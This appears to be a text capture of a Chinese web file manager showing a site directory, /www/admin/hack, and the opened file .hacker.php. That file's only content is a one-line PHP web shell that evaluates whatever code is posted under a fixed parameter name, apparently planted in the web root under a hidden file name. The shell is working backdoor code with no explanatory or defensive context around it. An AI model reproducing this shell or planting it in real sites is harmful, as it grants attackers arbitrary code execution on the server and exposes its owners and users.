 文件编辑
保存 刷新 查找 替换 字体 主题 帮助
目录：/www/admin/hack
.hacker.php
返回上级
.hacker.php
index.php
1 <?php eval($_POST['7815696ecbf1c96e6894b779456d330e']
); ?>
2